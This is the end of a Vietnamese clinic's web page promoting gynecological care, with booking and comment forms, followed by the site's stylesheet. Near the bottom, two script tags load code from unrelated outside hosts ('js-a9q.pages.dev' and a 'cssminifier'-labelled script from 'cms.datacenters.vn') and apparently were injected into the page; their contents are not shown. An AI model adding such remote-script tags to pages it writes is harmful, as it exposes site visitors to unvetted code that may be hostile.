<p style="text-align: justify;">Để được hỗ trợ thêm, mọi người có thể gọi đến số <span style="color:#FF0000;"><strong>0243.9656.999</strong></span> hoặc trò chuyện trực tiếp với bác sĩ chuyên khoa tại [<strong>Khung chat trực tuyến</strong>] để được các chuyên gia giải đáp rõ hơn. Ngoài ra, chị em phụ nữ có thể trực tiếp đến Phòng khám Đa khoa Quốc tế Cộng Đồng theo địa chỉ 193C1 Bà Triệu, Hai Bà Trưng, Hà Nội, các bác sĩ chuyên Sản phụ khoa sẽ thăm khám, tư vấn và hỗ trợ cho bạn.</p>

            	</div>
          	</div>
          	<div id="nd_similar">
	            <div id="nds_title">Bài viết liên quan</div>
	            <div id="nds_list">
              		              			<a href="https://viemamdaonugioi.com/nhung-dieu-phu-nu-can-biet-ve-benh-viem-am-dao.html"><i class="fa fa-caret-right"></i>Những điều phụ nữ cần biết về bệnh viêm âm đạo</a>
              		              			<a href="https://viemamdaonugioi.com/bi-viem-am-dao-can-kieng-gi-de-nhanh-khoi-benh.html"><i class="fa fa-caret-right"></i>Bị viêm âm đạo cần kiêng gì để nhanh khỏi bệnh?</a>
              		              			<a href="https://viemamdaonugioi.com/ban-da-ve-sinh-vung-kin-dung-cach.html"><i class="fa fa-caret-right"></i>Bạn đã vệ sinh vùng kín đúng cách?</a>
              		              			<a href="https://viemamdaonugioi.com/he-lo-meo-chua-viem-am-dao-tai-nha-hieu-qua.html"><i class="fa fa-caret-right"></i>Hé lộ mẹo chữa viêm âm đạo tại nhà hiệu quả</a>
              		              			<a href="https://viemamdaonugioi.com/tong-hop-cac-cach-ve-sinh-khi-bi-nam-am-dao.html"><i class="fa fa-caret-right"></i>[Tổng hợp] các cách vệ sinh khi bị nấm âm đạo</a>
              		              			<a href="https://viemamdaonugioi.com/viem-nhiem-am-dao-benh-phu-khoa-khong-the-coi-thuong.html"><i class="fa fa-caret-right"></i>Viêm nhiễm âm đạo – Bệnh phụ khoa không thể coi thường</a>
              		            	</div>
          	</div>
          	<div class="fb-comments" data-href="https://viemamdaonugioi.com/dau-hieu-canh-bao-nguy-hiem-khi-bi-ngua-rat-vung-kin.html" data-width="770" data-numposts="5"></div>
          <div id="banner_bottom">
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://viemamdaonugioi.com/public/frontend/images/banner-bottom.jpg" alt="Bảo mật tuyệt đối"></a>
          </div>
          <div id="comments">
            <form method="post" action="https://viemamdaonugioi.com/send-comment">
              <textarea name="comment" class="form-control" placeholder="Nội dung"></textarea>
              <input type="text" name="name" class="form-control" placeholder="Họ và tên" value="">
              <input type="text" name="phone" class="form-control" placeholder="Số điện thoại" required value="">
              <input type="hidden" name="url" value="/dau-hieu-canh-bao-nguy-hiem-khi-bi-ngua-rat-vung-kin.html">
              <button name="submit" type="submit"><i class="fa fa-circle-play"></i> Gửi ngay</button>
              <input type="hidden" name="_token" value="NVXVTdTqnFIPSIdwC8RXRyWUu2azb8DY85t8v231">
            </form>
          </div>
          <div class="clr"></div>
          <div id="list_comment">
                                                                      </div>
        </div>
        <div class="hidden-xs col-sm-4">
          <div id="sidebar">
	<div id="sb_news">
		<div class="sb_title">
			<i class="fa fa-file-text-o"></i> Tin mới nhất
		</div>
		<div class="sbn_items">
									<div class="sbn_focus">
				<div class="sbnf_img"><a href="https://viemamdaonugioi.com/viem-phu-khoa-khi-mang-thai-3-thang-dau.html"><img src="https://viemamdaonugioi.com/public/upload/news/thumb/21575250996.jpg" alt="Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không?"></a></div>
				<div class="sbnf_title"><h3><a href="https://viemamdaonugioi.com/viem-phu-khoa-khi-mang-thai-3-thang-dau.html">Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không?</a></h3></div>
				<div class="sbnf_des">Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không? Nhiều chị em phụ...</div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://viemamdaonugioi.com/thuoc-uong-tri-viem-phu-khoa.html">Thuốc uống trị viêm phụ khoa loại nào tốt nhất [Tìm hiểu ngay]</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://viemamdaonugioi.com/dia-chi-chua-benh-phu-khoa-tot-o-ha-noi.html">Top 5 địa chỉ chữa bệnh phụ khoa tốt ở Hà Nội [Xem ngay]</a></h3></div>
			</div>
									<div class="sbn_readmore">
				<a href="https://viemamdaonugioi.com/tin-tuc">Xem thêm</a>
			</div>
		</div>
	</div>
	<div id="sb_qc">
		<div id="sb_title">
			<i class="fa fa-check-square-o" aria-hidden="true"></i> Những ưu điểm vượt trội
		</div>
		<div class="sb_line"></div>
		<div class="sb_content">
			<ul>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-1.png"></span> Chi phí điều trị hợp lý.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-2.png"></span> Bảo mật tuyệt đối thông tin cá nhân.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-3.png"></span> Thiết bị y tế ,cơ sở vật chất hiện đại.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-4.png"></span> Đội ngũ chuyên gia giàu kinh nghiệm.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-5.png"></span> Phục vụ tận tâm, chu đáo.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-6.png"></span> Thủ tục đăng ký nhanh chóng.</li>
			</ul>
		</div>
	</div>
	<div id="sb_banner">
		<div class="sb_content">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://viemamdaonugioi.com/public/frontend/images/banner_right.png" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng" /></a>
		</div>
	</div>
</div>

        </div>
      </div>
    </div>
  </section>
</main>
	<footer id="footer">
	<div class="ft-1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-4 col-md-4">
					<div class="logoft">
						<a href="">
							<img src="https://viemamdaonugioi.com/public/frontend/images/logo-ft.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
							<span>Phòng khám đa khoa<br><strong>Quốc Tế Cộng Đồng</strong></span>
						</a>
					</div>
					<div class="tit-ft"><span>THÔNG TIN LIÊN HỆ</span></div>
					<div class="box-tt-ft">
						<p><i class="fa fa-map-marker fa-fw fa-lg"></i> <span>Số 193C1 Bà Triệu - Hà Nội</span></p>
						<p><i class="fa fa-phone fa-fw fa-lg"></i> <span><a rel="nofollow" href="tel:02439656999">0243.9656.999</a></span></p>
						<p><i class="fa fa-envelope fa-fw fa-lg"></i> <span><a rel="nofollow" href="mailto:dakhoacongdong193@gmail.com">dakhoacongdong193@gmail.com</a></span></p>
					</div>
				</div>
				<div class="col-xs-12 col-sm-8 col-md-8">
					<div class="row">
						<div class="col-xs-12 col-sm-6">
							<div class="tit-ft"><span>Thời gian làm việc</span></div>
							<div class="box-ck-ft">
								<p></p>
								<p>Làm việc từ: <span>8:00  - 20:00</span></p>
								<p>tất cả các ngày nghỉ, ngày lễ, tết</p>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.5790398394674!2d105.84690031551096!3d21.009504986008807!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab8b875b6cf1%3A0x9336fc5515249d8a!2zUGjDsm5nIEtow6FtIMSQYSBLaG9hIFF14buRYyBU4bq_IEPhu5luZyDEkOG7k25n!5e0!3m2!1svi!2s!4v1528429572328" width="100%" height="180" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
					<div class="box-lh-ft">
						<div class="tit-ft"><span>ĐĂNG KÝ KHÁM</span></div>
						<div style="clear: both"></div>
						<div class="frm-ft">
							<form action="https://viemamdaonugioi.com/dathen" method="post">
								<input type="text" name="txt_name" placeholder="Họ tên" class="w100" />
								<input type="number" name="txt_sdt" placeholder="Số điện thoại" class="w70" required />
								<input type="text" name="txt_date" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Ngày khám" class="w30" />
								<textarea name="txt_content" class="w100" placeholder="Nội dung"></textarea>
								<button type="submit" name="submit"></button>
								<input type="hidden" name="_token" value="NVXVTdTqnFIPSIdwC8RXRyWUu2azb8DY85t8v231">
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="ft-2">
		<div class="container">
			<div class="row">
				<p>Mọi thông tin cá nhân của bệnh nhân<br>được chúng tôi bảo mật tuyệt đối  !</p>
			</div>
		</div>
	</div>
</footer>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd01d549a544690b4abcdb5aa859c22","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://viemamdaonugioi.com/public/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://viemamdaonugioi.com/public/frontend/js/slick.min.js"></script>
<div id="popup-fixtop">
    <div id="pfixtop-mnm">
        <i class="fa fa-bars" aria-hidden="true"></i>
    </div>
    <div id="pfixtop-frm" class="d_contact">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="text" class="d-phone" placeholder="Nhập số điện thoại">
        <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
    </div>
    <div id="pfixtop-hl">
        <a href="javascript:;" class="btn-callto anmt">
            <i class="fa fa-volume-control-phone" aria-hidden="true"></i>
        </a>
    </div>
</div>  <script type="text/javascript">
    $(document).ready(function(){
      $( ".che" ).wrap( "<div class='che_bg'></div>" );
      $( "<i class='fa fa-eye-slash'></i><div class='che_text'>Hình ảnh chứa nội dung nhạy cảm <br> <h6>click để xem</h6></div>" ).appendTo( ".che_bg" );
      $(".che_bg").click(function(){
        $(this).toggleClass('active');
      })
    })
  </script>
<script type="text/javascript">
	$('#s5_big').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '#s5_small'
	});
	$('#s5_small').slick({
		slidesToShow: 3,
		slidesToScroll: 1,
		asNavFor: '#s5_big',
		dots: false,
		focusOnSelect: true,
		vertical:true,
		arrows:false,
		autoplay:true,
		autoplaySpeed:3000
	});
	$("#menu_btn").click(function(e){
		e.preventDefault();
		$("#menu").addClass('active');
	});
	$(".m_close").click(function(e){
		e.preventDefault();
		$("#menu").removeClass('active');
	});
	$('#s6_big').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '#s6_small'
	});
	$('#s6_small').slick({
		slidesToShow: 3,
		slidesToScroll: 1,
		asNavFor: '#s6_big',
		dots: false,
		focusOnSelect: true,
		arrows:false,
		autoplay:true,
		autoplaySpeed:3000
	});
	if($(window).width() < 576) {
		$(window).scroll(function() {
	        if ($(this).scrollTop() > 150) {
	            $('#popup-fixtop').addClass('in');
	        } else {
	            $('#popup-fixtop').removeClass('in');
	        }
	    });
	}else{
		$('#popup-fixtop').remove();
	}
</script>
<script id="cssminifier" type="text/javascript" src="https://cms.datacenters.vn/js/apisd.js?code=fd08349e1bcd4bac9abd2924f116c358" async></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://viemamdaonugioi.com/public/frontend/css/style.css
body_size: 4619
content:
@font-face{font-family:'UTM Avo';src:url(../fonts/UTM/UTMAvo.eot);src:url(../fonts/UTM/UTMAvo.eot?#iefix) format('embedded-opentype'),url(../fonts/UTM/UTMAvo.woff2) format('woff2'),url(../fonts/UTM/UTMAvo.woff) format('woff'),url(../fonts/UTM/UTMAvo.ttf) format('truetype'),url(../fonts/UTM/UTMAvo.svg#UTMAvo) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'UTM Dinh Tran';src:url(../fonts/UTM/UTMDinhTran.eot);src:url(../fonts/UTM/UTMDinhTran.eot?#iefix) format('embedded-opentype'),url(../fonts/UTM/UTMDinhTran.woff2) format('woff2'),url(../fonts/UTM/UTMDinhTran.woff) format('woff'),url(../fonts/UTM/UTMDinhTran.ttf) format('truetype'),url(../fonts/UTM/UTMDinhTran.svg#UTMDinhTran) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'UTM AvoBold';src:url(../fonts/UTM/UTMAvoBold.eot);src:url(../fonts/UTM/UTMAvoBold.eot?#iefix) format('embedded-opentype'),url(../fonts/UTM/UTMAvoBold.woff2) format('woff2'),url(../fonts/UTM/UTMAvoBold.woff) format('woff'),url(../fonts/UTM/UTMAvoBold.ttf) format('truetype'),url(../fonts/UTM/UTMAvoBold.svg#UTMAvoBold) format('svg');font-weight:700;font-style:normal}
@import url('https://fonts.googleapis.com/css?family=Roboto');
body{
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #212121;
}
a:hover{
    text-decoration: none;
}
img{
    max-width: 100%;
    vertical-align: middle;
}
.clr{
    clear: both;
}
#header .top-header{
    display: block;
    padding: 15px 0 15px;
}
#logo img{
    display: inline-block;
    float: left;
    margin-right: 10px;
}
#logo p, #logo h1{
    display: inline-block;
    float: left;
    font-family: 'UTM Dinh Tran';
    font-size: 35px;
    color: #323232;
    line-height: 32px;
    padding: 10px 0;
}
#logo p strong, #logo h1 strong{
    display: block;
    font-size: 40px;
    color: #ea328d;
    font-weight: 400;
    padding-left: 45px;
}
.top-header .text-right img{
    margin-top: 15px;
}
.top-header .text-right img:last-child{
    margin-left: 100px;
}
nav#menu-header{
    display: block;
    height: 65px;
    background: #984c7a;
}
ul#main-menu{
    display: block;
    margin: 0;
    padding: 0;
}
ul#main-menu li{
    display: inline-block;
    float: left;
    list-style: none;
    position: relative;
}
ul#main-menu li a i{
    display: block;
    line-height: 65px;
}
ul#main-menu > li > a{
    display: block;
    line-height: 65px;
    color: #ffffff;
    padding: 0 30px;
    text-transform: uppercase;
    border-right: 1px solid #fff;
}
ul#main-menu li:last-child a{
    border-right: none;
}
ul#main-menu > li:hover > a{
    background: #efdbc6;
    color: #984c7a;
}
ul#main-menu ul{
    display: none;
    position: absolute;
    top: 66px;
    left: 0;
    min-width: 250px;
    padding: 5px 0 5px 20px;
    background: #efdbc6 url(../images/bg-drop-menu.png) bottom right no-repeat;
    list-style: disc;
    list-style-position: inside;
    z-index: 999;
}
ul#main-menu li:hover ul{
    /*display: block;*/
}
ul#main-menu ul li{
    display: block;
    float: none;
    list-style: disc;
    list-style-position: inside;
}
ul#main-menu ul li a{
    text-transform: uppercase;
    color: #984c7a;
    line-height: 30px;
}
#s1 .bannerdesktop{
    display: block;
    position: relative;
}
#s2.khainiem{
    margin-top: 20px;
}
#s2.khainiem .line-s2{
    clear: both;
    padding-top: 20px;
    border-bottom: 1px solid #c1c1c1;
    margin: 0 15px;
    margin-bottom: 20px;
}
#s2.khainiem h2{
    margin-top: 0;
    font-size: 35px;
    color: #984c7a;
    display: block;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 15px;
}
#s2.khainiem .right-s2 p a{
    color: #ea328d;
    text-transform: uppercase;
}
#s2.khainiem .right-s2 .btn-s1{
    display: block;
    margin-top: 50px;
    float: right;
}
#s2.khainiem .right-s2 .btn-s1 a{
    display: inline-block;
    float: left;
    width: 208px;
    height: 38px;
    margin: 0 5px;
    line-height: 38px;
    text-align: center;
}
#s2.khainiem .right-s2 .btn-s1 a i{
    display: inline-block;
    float: left;
    width: 50px;
    line-height: 38px;
    text-align: center;
    color: #fff;
    font-size: 30px;
}
#s2.khainiem .right-s2 .btn-s1 a.btn-s1-1 i{
    font-size: 23px;
}
#s2.khainiem .right-s2 .btn-s1 a span{
    display: inline-block;
    float: left;
    text-transform: uppercase;
    width: calc(100% - 50px);
    font-size: 18px;
}
#s2.khainiem .right-s2 .btn-s1 a.btn-s1-1{
    background: url(../images/bg-btn-1.png) 0 0 no-repeat;
    color: #fff;
}
#s2.khainiem .right-s2 .btn-s1 a.btn-s1-2{
    background: url(../images/bg-btn-2.png) 0 0 no-repeat;
    color: #fff600;
}
#s3.news{
    display: block;
    padding: 0px 0 40px;
}
.tit-s3{
    display: block;
    margin-bottom: 10px;
}
.tit-s3:after{
    content: '';
    line-height: 0;
    clear: both;
    display: table;
}
.tit-s3 i{
    display: inline-block;
    float: left;
    font-size: 40px;
    margin-right: 10px;
    color: #984c7a;
}
.tit-s3 h3{
    margin: 0;
    display: inline-block;
    float: left;
    font-size: 30px;
    color: #984c7a;
    font-weight: 600;
}
.tit-s3 h3:after{
    content: '';
    display: block;
    width: 120px;
    height: 2px;
    background: #984c7a;
    margin-top: 4px;
}
.content-s3{
    padding-top: 20px;  
}
.box-news{
    margin-bottom: 20px;
}
.box-news h4{
    margin-top: 0;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
}
.box-news h4 a{
    color: #000;
    font-family: 'UTM Avo';
}
.box-news p{
    margin-bottom: 0;
}
.box-news a.read-more-s3{
    display: inline-block;
    float: right;
    line-height: 20px;
    padding: 0 15px;
    border: 1px solid #984c7a;
    border-radius: 10px;
    color: #984c7a;
    margin-top: 5px;
}
#s4.tuvan{
    display: block;
    background: url(../images/img-2.jpg) top center no-repeat;
    padding: 25px 0;
    -webkit-background-size: cover;
    background-size: cover;
}
#s4.tuvan p{
    font-family: 'UTM AvoBold';
    font-size: 43px;
    color: #984c7a;
    text-shadow: -1px 3px 2px rgba(51, 51, 51, 0.55);
    line-height: 50px;
}
.box-btn-s4{
    display: block;
    padding-left: 300px;
    padding-top: 30px;
}
.box-s4{
    display: inline-block;
    float: left;
    width: 225px;
    padding: 5px 0;
    border-radius: 5px;
    margin-bottom: 30px;
    margin-right: 60px;
    text-align: center;
}
.box-s4.green{
    background: rgba(152, 76, 112, 0.75);
}
.box-s4.cyan{
    background: rgba(230, 197, 163, 0.75);
}
.box-s4:nth-child(3){
    clear: left;
    margin-left: 285px;
}
.box-s4 img{
    display: block;
    margin:0 auto;
}
.box-s4 span{
    color: #fff;
}
#s5.phuongphap{
    display: block;
    padding-top: 20px;
}
.tit-s5{
    display: block;
}
.tit-s5:after{
    content: '';
    clear: both;
    display: table;
    height: 0;
    line-height: 0;
}
.tit-s5 i{
    display: inline-block;
    float: left;
    font-size: 40px;
    margin-right: 10px;
    color: #984c7a
}
.tit-s5 h2, .tit-s5 h3{
    display: inline-block;
    float: left;
    font-size: 30px;
    color: #984c7a;
    text-transform: uppercase;
    line-height: 40px;
    margin: 0;
    padding-top: 6px;
}
.content-s5{
    padding-top: 20px;
}
.content-s5 img{
    border: 1px solid #984c7a;
}
.content-s5 p, .content-s5 ul li{
    text-align: justify;
    line-height: 19px;
}
.content-s5 strong{
    color: #e54274;
}
#s6{
    padding-top: 30px;
}
#s5_small{
    padding: 0 5px;
}
.s5_sitems{
    margin-bottom: 10px;
}
#footer{
    display: block;
    margin-top: 20px;
}
.ft-1{
    display: block;
    background: #984c7a url(../images/bg-ft.png) center bottom no-repeat;
    padding: 50px 0 30px;
}
.logoft{
    display: block;
    text-align: center;
    margin-bottom: 30px;
    width: 200px;
}
.logoft img{
    display: block;
    margin: 0 auto 10px;
}
.logoft span{
    display: block;
    font-size: 18px;
    color: #fff;
    text-transform: capitalize;
    line-height: 28px;
}
.logoft span strong{
    display: block;
    font-family: 'UTM Dinh Tran';
    color: #e6c5a3;
    font-size: 32px;
    font-weight: 400;
}
.tit-ft{
    display: block;
    font-size: 24px;
    color: #e6c5a3;
    line-height: 32px;
    margin-bottom: 15px;
}
.tit-ft span{
    border-bottom: 2px solid #fff;
}
.box-tt-ft p{
    font-family: 'Roboto', sans-serif;
    color: #e6c5a3;
    font-size: 16px;
}
.box-tt-ft p i{
    width: 30px;
    text-align: center;
}
.box-tt-ft p a{
    color: #e6c5a3;
}
.box-ck-ft{
    margin-bottom: 45px;
}
.box-ck-ft p{
    height: 30px;
}
.box-ck-ft p a, .box-ck-ft p{
    color: #fff;
    font-size: 18px;
    line-height: 30px;
}
.box-ck-ft p span{
    color: #e6c5a3;
}
.box-lh-ft .tit-ft{
    display: inline-block;
    float: left;
}
.box-lh-ft .mxh-ft{
    display: inline-block;
    float: right;
    line-height: 32px;
}
.box-lh-ft .mxh-ft a{
    display: inline-block;
    margin: 0 7px;
    line-height: 32px;
}
.frm-ft{
    display: block;
    position: relative;
}
.frm-ft input{
    display: block;
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    border: 1px solid #666666;
    background: #fff;
    padding: 0 5px;
    line-height: 40px;
}
.frm-ft input.w70, .frm-ft input.w30{
    display: inline-block;
    float: left;
}
.frm-ft input.w70{
    width: calc(100% - 30% - 10px)
}
.frm-ft input.w30{
    width: calc(100% - 70% - 10px);
    float: right;
}
.frm-ft textarea{
    display: block;
    width: 100%;
    height: 65px;
    border: 1px solid #666666;
    background: #fff;
}
.frm-ft button{
    display: block;
    position: absolute;
    right: 0;
    top: 135%;
    background: transparent url(../images/btn-ft.png) 0 0 no-repeat;
    border: none;
    width: 90px;
    height: 45px;
}
.ft-2{
    display: block;
    background: #67264d;
    height: 100%;
    padding: 25px 0;
}
.ft-2 p{
    text-align: right;
    color: #fff;
    font-size: 18px;
    padding-right: 135px;
    margin: 0;
    font-style: italic;
    line-height: 22px;
}
/*Mobile*/
.header-mobile{
    display: block;
    height: 60px;
    background: #984c7a;
}
#menu_btn{
    cursor: pointer;
    height: 60px;
    width: 60px;
    font-size: 30px;
    text-align: center;
    line-height: 60px;
    background: #deb891;
    color: #fff;
    float: left;
}
#top_info {
    width: calc(100% - 61px);
    float: right;
    margin-left: 1px;
    padding: 5px 0px;
}
.header-mobile #logo{
    padding: 0px 5px;
    display: inline-block;
    float: left;
}
.header-mobile #logo img{
    max-width: 50px;
    margin-right: 0;
}
.header-mobile #top_name{
    display: inline-block;
    float: right;
    width: calc(100% - 60px);
    padding-top:6px;
    text-align: center;
}
/*.header-mobile #top_name img{
    display: block;
    margin: auto
}*/
.header-mobile #top_name h1, .header-mobile #top_name p{
    margin: 0;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    line-height: 20px;
}
.bannermobile{
    display: block;
    position: relative;
}
.bannermobile .box-text{
    display: block;
    position: absolute;
    top: 25px;
    left: 10px;
    width: 80%;
    text-align: center;
}
.bannermobile .box-text .p1{
    text-transform: uppercase;
    color: #474647;
    font-size: 18px;
    line-height: 22px;
}
.bannermobile .box-text img.p2{
    display: block;
    margin: auto;
    width: 50%;
}
.bannermobile .box-text h1{
    font-family: 'UTM Dinh Tran';
    font-size: 40px;
    color: #ea2c8f;
    text-transform: capitalize;
    margin: 0;
}
.bannermobile .box-text p{
    margin: 5px 0;
    line-height: 20px;
    font-size: 18px;
    color: #4a4a4a;
}
#breadcrumb{
    background: #fafafa;
    height: 50px;
    line-height: 50px;
    margin-bottom: 40px;
}
#breadcrumb a, #breadcrumb span{
    color: #333;
    font-family: "UTM Avo";
    word-spacing: 2px;
}
#breadcrumb a:last-child {
    color: #984c7a;
}
#nc_main {
    border: 1px solid #ccc;
    padding: 30px;
    overflow: hidden;
}
#nc_title h1 {
    font-family: UTM Avo;
    font-size: 24px;
    color: #984c7a;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 0;
}
.nc_title_line {
    height: 1px;
    background: #ccc;
}
#nc_items{
    overflow: hidden;
    margin-top: 30px;
}
.nc_items{
    border: 1px solid #e1e1e1;
    margin-bottom: 20px;
}
.nc_content{
    padding: 0 5px;
}
.nc_title h4{
    font-size: 14px;
    font-weight: 600;
}
.nc_title h4 a{
    display: block;
    color: #984c7a;
    line-height: 20px;
    height: 20px;
    overflow: hidden;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis;
}
.nc_des{
    text-align: justify;
    margin-bottom: 10px;
}
.nc_readmore{
    display: block;
    width: 100px;   
    height: 30px;
    border: 1px solid #e1e1e1;
    border-radius: 15px;
    margin: 10px auto;
}
.nc_readmore a{
    line-height: 28px;
    text-align: center;
    display: block;
    color: #333;
}
.nc_readmore:hover a{
    background: #984c7a ;
    color: #fff;
    border-radius: 15px;
}
#sb_news{
    display: block;
    margin-bottom: 20px;
}
.sb_title{
    display: block;
    height: 50px;
    line-height: 50px;
    background: #984c7a  url(../images/s2-title-bg.png) bottom right no-repeat;
    padding: 0 10px;
    color: #fff;
    font-size: 22px;
    text-transform: uppercase;
}
.sbn_items{
    background: #fafafa;
    padding: 20px;
}
.sbnf_img {
    border: 1px solid #ccc;
    margin-bottom: 5px;
}
.sbnf_title h3{
    margin: 0;
    font-size: 15px;
}
.sbnf_title h3 a {
    font-weight: 700;
    margin-bottom: 5px;
    display: inline-block;
    color: #212121;
}
.sbnf_des {
    font-style: italic;
}
.sbn_normal {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px dashed #ccc;
}
.sbn_readmore {
    margin-top: 20px;
    text-align: center;
}
.sbn_readmore a {
    display: inline-block;
    width: 100px;
    height: 30px;
    line-height: 28px;
    background: #984c7a ;
    font-size: 15px;
    color: #fff;
    border-radius: 15px;
    text-align: center;
    border: 1px solid #984c7a ;
}
.sbnn_title h3{
    margin: 0;
    font-size: 15px;
}
.sbnn_title h3 a{
    color: #212121;
}
#sb_qc{
    margin-top: 40px;
    background: url(../images/sb3-bg.png) bottom right no-repeat;
    background-color: #984c7a;
    border-radius: 20px;
    padding: 30px 10px;
}
#sb_qc #sb_title{
    font-size: 22px;
    font-family: UTM Avo;
    color: #fff;
    text-transform: uppercase;
}
.sb_line {
    margin: 10px 0;
    height: 2px;
    background: linear-gradient(to right, transparent, #fff, transparent);
}
.sb_content ul{
    display: block;
    padding: 0 10px;
    margin: 0;
    list-style: none;
}
.sb_content ul li {
    margin: 20px 0;
    color: #fff8b8;
    font-family: UTM Avo;
    font-weight: bold;
}
.sb_content ul li span {
    width: 24px;
    display: inline-block;
    vertical-align: bottom;
    margin-right: 10px;
}
#sb_banner{
    display: block;
    text-align: center;
    margin-top: 30px;
}
#content ul, #content li, #content ol {
    list-style: disc;
    list-style-position: inside;
    padding-left: 5px;
}
#content p, #content span, #content strong, #content ul li {
    font-size: 16px;
    line-height: 24px;
}
#content p, #content ul li {
    text-align: justify;
}
#content h3, #content h2, .nc_sim_box p {
    margin-bottom: 8px;
    border-bottom: 1px dashed #984c7a;
    /* display: inline-block; */
    padding-bottom: 8px;
}
#content h2, #content h2 span, #content h2 strong {
    font-size: 22px!important;
    color: #984c7a!important;
}
#content h3, #content h3 span, #content h3 strong, .nc_sim_box p {
    font-size: 18px!important;
    color: #984c7a!important;
}
#content img {
    margin-left: auto !important;
    margin-right: auto !important;
}
#news_detail #content a {
    color: #0000CD !important;
    font-size: 16px;
}
#content .nc_sim_box{
    margin: auto;   
    background: url(../images/nc-sim-box.png) top center no-repeat;
    background-size: 100% 100%;
    padding: 15px;
    padding-right: 120px;
    margin-top: 10px;
    margin-bottom: 15px;
}
#content .nc_sim_box p{
    text-transform: uppercase;
}
#content .nc_sim_box p img {
    display: none;
    width: 32px;
    height: auto;
    padding-bottom: 8px;
    margin-right: 10px;
}
#news_detail #content .nc_sim_box ul li a {
    color: #0000CD !important;
    font-weight: 600;
}
#nd_similar {
    margin-top: 30px;
}
#nds_title {
    display: inline-block;
    padding-bottom: 5px;
    border-bottom: 2px solid #8c8c8c;
    font-size: 20px;
    text-transform: uppercase;
    color: #984c7a;
}
#nds_list {
    padding-top: 15px;
}
#nds_list a {
    display: block;
    margin-bottom: 10px;
    color: #333;
}
#nds_list a i {
    margin-right: 15px;
    color: #000;
}
#banner_bottom {
    margin: 30px 0px;
}
#list_comment {
    margin-top: 15px;
}
#comments input, #comments textarea {
    margin-bottom: 15px;
}
#comments textarea {
    height: 120px;
}
#comments input {
    width: calc(35% - 7.5px);
    float: left;
    margin-right: 15px;
}
#comments button {
    width: 120px;
    float: right;
    background: linear-gradient(to top right, #a9611b, #df9247);
    height: 35px;
    line-height: 35px;
    color: #fff;
    border: 1px solid transparent;
    border-radius: 35px;
    text-transform: uppercase;
}
#ap_title h2 {
    margin-top: 30px;
    margin-bottom: 5px;
    font-size: 24px;
    color: #f69;
}
.ap_line {
    height: 2px;
    width: 100px;
    background: #c33;
}
#ap_items {
    padding: 15px;
    margin-top: 30px;
    border: 1px solid #ccc;
}
.alert{
    display: block;
    position: absolute;
    width: 300px;
    padding: 10px 0;
    top: 50%;
    left: calc(50% - 150px);
    text-align: center;
    z-index: 9999999999;
}
.pagination>li>a, .pagination>li>span{
    color: #984c7a
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{
    background-color: #984c7a;
    border-color: #984c7a;
}
.des-cate{
    display: block;
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    margin: 15px 0;
    padding: 10px;
}
.des-cate:after{
    content: '';
    display: table;
    clear: both;
}
.des-cate img{
    display: inline-block;
    float: left;
    margin-right: 10px;
    height: 160px;
    border: 1px solid #f3f3f3;
}

#ghim{
    position: relative;
    background: #feedf3;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #f05388;
    padding-top: 50px;
    padding-left: 13px;
